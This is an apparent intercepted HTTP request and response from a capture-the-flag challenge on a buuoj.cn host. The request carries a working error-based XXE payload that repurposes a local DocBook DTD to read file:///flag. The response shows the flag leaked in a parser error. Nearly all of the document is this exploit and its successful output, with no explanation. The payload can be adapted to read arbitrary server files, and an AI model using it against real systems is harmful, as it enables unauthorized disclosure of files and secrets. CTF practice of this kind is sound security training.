 Request
Raw Params Headers Hex XML
POST /api/search HTTP/1.1
Host: 14ede5d3-f4bc-43d9-a907-e39e57235600.node3.buuoj.cn
Content-Length: 358
Origin: http://14ede5d3-f4bc-43d9-a907-e39e57235600.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/77.0.3865.120 Safari/537.36
Content-type: application/xml
Accept: */*
Referer: http://14ede5d3-f4bc-43d9-a907-e39e57235600.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<?xml version="1.0"?>
<!DOCTYPE a[
<!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
<!ENTITY % ISOamso '
<!ENTITY &#x25; file SYSTEM "file:///flag">
<!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;test&#x25;file;&#x27;>">
&#x25;eval;
&#x25;error;
'>
%local_dtd;
]>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 06 Nov 2019 03:02:31 GMT
Content-Type: text/xml; charset=utf-8
Content-Length: 78
Connection: close
Invalid URI: testflag{a0f7c762-8c7c-437c-915c-62aa06396eed}, line 4, column 15